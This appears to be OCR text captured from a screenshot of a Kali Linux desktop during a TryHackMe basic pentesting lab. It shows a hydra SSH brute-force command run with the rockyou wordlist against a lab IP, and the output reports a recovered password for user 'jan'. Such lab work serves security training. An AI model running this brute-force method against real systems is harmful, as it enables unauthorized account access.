 10.9.12.198
22:46
TryHackMe | Basic Pentes
Linux Privilege Escalation
https://trevorxcohen.medium.com/linux-privilege-escalation-with-lin
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
MSEC
Transferring data from cdn-client.medium.com...
hydra
File Actions Edit View Help
rustscan
hydra
kali@kali:~
kali@kali ~ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10
.10.205.111
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
39:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.205.111:22/
[STATUS] 171.00 tries/min, 171 tries in 00:01h, 14344230 to do in 1398:05h, 1
6 active
[STATUS] 120.67 tries/min, 362 tries in 00:03h, 14344039 to do in 1981:14h, 16 ac
tive
[22][ssh] host: 10.10.205.111 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete un
til end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) 2022-07-05 22:46:3
1
✘ kali@kali ~